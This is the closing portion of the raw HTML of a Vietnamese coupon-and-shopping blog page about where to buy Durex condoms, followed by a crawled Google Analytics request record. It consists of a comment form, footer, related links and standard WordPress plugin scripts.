td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Để lại bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mua-bao-cao-su-durex-o-dau/#respond" style="display:none;">Hủy bình luận</a></small></h3><form action="https://timgiangon.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Viết bình luận" /> <input type='hidden' name='comment_post_ID' value='773' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ab33ecdcc1" /></p><input type="hidden" id="ak_js" name="ak_js" value="1"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://timgiangon.com/"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="" data-lazy-src="https://timgiangon.com/wp-content/uploads/2016/12/tim-gia-ngon-logo-timgiangon.com_.png" /><noscript><img src="https://timgiangon.com/wp-content/uploads/2016/12/tim-gia-ngon-logo-timgiangon.com_.png" alt="" title="" /></noscript></a></div><div class="footer-text-wrap"><p style="text-align: justify;">Chỉ cần mở website TimGiaNgon.Com bạn sẽ được tặng các mã giảm giá, voucher khuyến mại, coupon ưu đãi khi mua hàng; kèm theo đó là hướng dẫn chi tiết, tận tình cách mua hàng online qua mạng trên các trang web Thương mại điện tử lớn của Việt Nam cũng như thế giới; quý khách sẽ được giao sản phẩm tới tận nơi miễn phí khi đặt hàng với mọi tỉnh/thành phố trên toàn quốc.</p> Group: <a href="https://www.facebook.com/groups/timgiangon" target="_blank"><strong>https://www.facebook.com/groups/timgiangon</strong></a></div><div class="footer-social-wrap td-social-style-2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/timgiangon" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/c/Timgiangon" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>1 số bài viết hữu ích</span></h4><div class="textwidget"><p><a href="https://timgiangon.com/mua-bao-cao-su-durex-o-dau/" target="_blank" rel="noopener"><strong><em>Mua bcs Durex ở đâu chất lượng tốt nhất</em></strong></a></p><p><a href="https://timgiangon.com/mua-bao-cao-su-o-dau-tot-gia-re/" target="_blank" rel="noopener"><em><strong>Mua bao cao su ở đâu giá rẻ, an toàn, uy tín</strong></em></a></p></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Nhân thông tin giảm giá mới nhất</span></h4><div class="textwidget"><div class="wpforms-container wpforms-container-full" id="wpforms-1301"><form id="wpforms-form-1301" class="wpforms-validate wpforms-form" data-formid="1301" method="post" enctype="multipart/form-data" action="/mua-bao-cao-su-durex-o-dau/" data-token="a997b61f5fbc1e658afd05dc8567d88e"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-1301-field_2-container" class="wpforms-field wpforms-field-text" data-field-id="2"><label class="wpforms-field-label" for="wpforms-1301-field_2">Họ tên <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1301-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-1301-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-1301-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1301-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-1301-field-hp" class="wpforms-field-label">Phone</label><input type="text" name="wpforms[hp]" id="wpforms-1301-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="1301"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="773"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-1301" value="wpforms-submit" aria-live="assertive" data-alt-text="Đang gửi..." data-submit-text="Nhận thông tin">Nhận thông tin</button></div></form></div></div></aside></div></div></div></div></div></div><div class="td-more-articles-box"> <i class="td-icon-close td-close-more-articles-box"></i> <span class="td-more-articles-box-title">Xem thêm bài viết cùng chủ đề</span><div class="td-content-more-articles-box"><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://timgiangon.com/4-cach-chua-benh-tri-dut-diem/" rel="bookmark" class="td-image-wrap " title="Bất ngờ 4 cách chữa bệnh trĩ dứt điểm mà bác sĩ cũng phải gật đầu" ><img loading="lazy" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="benh-tri-la-noi-am-anh" title="Bất ngờ 4 cách chữa bệnh trĩ dứt điểm mà bác sĩ cũng phải gật đầu" data-type="image_tag" data-img-url="https://timgiangon.com/wp-content/uploads/2017/01/benh-tri-la-noi-am-anh-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="benh-tri-la-noi-am-anh" title="Bất ngờ 4 cách chữa bệnh trĩ dứt điểm mà bác sĩ cũng phải gật đầu" data-type="image_tag" data-img-url="https://timgiangon.com/wp-content/uploads/2017/01/benh-tri-la-noi-am-anh-324x160.jpg"  width="324" height="160" /></noscript></a></div></div><h3 class="entry-title td-module-title"><a href="https://timgiangon.com/4-cach-chua-benh-tri-dut-diem/" rel="bookmark" title="Bất ngờ 4 cách chữa bệnh trĩ dứt điểm mà bác sĩ cũng phải gật đầu">Bất ngờ 4 cách chữa bệnh trĩ dứt điểm mà bác...</a></h3><div class="td-module-meta-info"></div></div><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://timgiangon.com/mua-bao-cao-su-o-dau-tot-gia-re/" rel="bookmark" class="td-image-wrap " title="Mua bao cao su ở đâu tốt giá rẻ? Điều quan trọng của mọi cuộc “yêu”" ><img loading="lazy" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="mua-bao-cao-su-o-dau-tot-gia-re" title="Mua bao cao su ở đâu tốt giá rẻ? Điều quan trọng của mọi cuộc “yêu”" data-type="image_tag" data-img-url="https://timgiangon.com/wp-content/uploads/2018/06/mua-bao-cao-su-o-dau-tot-gia-re-324x160.jpg"  width="324" height="160" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="mua-bao-cao-su-o-dau-tot-gia-re" title="Mua bao cao su ở đâu tốt giá rẻ? Điều quan trọng của mọi cuộc “yêu”" data-type="image_tag" data-img-url="https://timgiangon.com/wp-content/uploads/2018/06/mua-bao-cao-su-o-dau-tot-gia-re-324x160.jpg"  width="324" height="160" /></noscript></a></div></div><h3 class="entry-title td-module-title"><a href="https://timgiangon.com/mua-bao-cao-su-o-dau-tot-gia-re/" rel="bookmark" title="Mua bao cao su ở đâu tốt giá rẻ? Điều quan trọng của mọi cuộc “yêu”">Mua bao cao su ở đâu tốt giá rẻ? Điều quan...</a></h3><div class="td-module-meta-info"></div></div></div></div><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--><link rel='stylesheet' id='wpforms-full-css'  href='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min-1.6.8.1.css' type='text/css' media='all' /> <script type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min-6.7.0.js' id='wpb_composer_front_js-js'></script> <script type='text/javascript' id='kk-star-ratings-js-extra'>/* <![CDATA[ */ var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/timgiangon.com\/wp-admin\/admin-ajax.php","nonce":"937d47df57"}; /* ]]> */</script> <script type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings-4.2.0.js' id='kk-star-ratings-js'></script> <script type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/effect.min-1.12.1.js' id='jquery-effects-core-js'></script> <script type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/effect-slide.min-1.12.1.js' id='jquery-effects-slide-js'></script> <script type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/effect-highlight.min-1.12.1.js' id='jquery-effects-highlight-js'></script> <script type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/effect-fold.min-1.12.1.js' id='jquery-effects-fold-js'></script> <script type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-includes/js/jquery/ui/effect-blind.min-1.12.1.js' id='jquery-effects-blind-js'></script> <script type='text/javascript' src='https://timgiangon.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js' id='bg-show-hide-script-js'></script> <script type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min-11.1.js' id='td-site-min-js'></script> <script type='text/javascript' src='https://timgiangon.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>/* <![CDATA[ */ var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"left","contentsWidthInPost":"600","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"53","debug":"0","contentsColexpInit":""}; /* ]]> */</script> <script type='text/javascript' src='https://timgiangon.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script type='text/javascript' src='https://timgiangon.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <script defer type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/akismet/_inc/form-4.1.10.js' id='akismet-form-js'></script> <script type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min-1.19.0.js' id='wpforms-validation-js'></script> <script type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min-1.1.2.js' id='wpforms-mailcheck-js'></script> <script type='text/javascript' src='https://timgiangon.com/wp-content/cache/busting/1/wp-content/plugins/wpforms-lite/assets/js/wpforms-1.6.8.1.js' id='wpforms-js'></script> <script type='text/javascript'>/* <![CDATA[ */ var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/timgiangon.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/timgiangon.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"} /* ]]> */</script>  <script>jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[773]");
                });</script> <script>window.lazyLoadOptions={elements_selector:"[loading=lazy],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}},use_native:!0};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://timgiangon.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1058205979&t=pageview&_s=1&dl=https%3A%2F%2Ftimgiangon.com%2Fmua-bao-cao-su-durex-o-dau%2F&ul=en-us%40posix&dt=Gi%E1%BA%A3i%20%C4%91%C3%A1p%20th%E1%BA%AFc%20m%E1%BA%AFc%20mua%20bao%20cao%20su%20Durex%20%E1%BB%9F%20%C4%91%C3%A2u%20ch%E1%BA%A5t%20l%C6%B0%E1%BB%A3ng%20t%E1%BB%91t%20nh%E1%BA%A5t&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1007030752&gjid=1390828963&cid=1241070857.1767533759&tid=UA-88657429-1&_gid=2071650908.1767533759&_r=1&_slc=1&z=1605209316
body_size: -449
content:
2,cG-7C0X2R33T6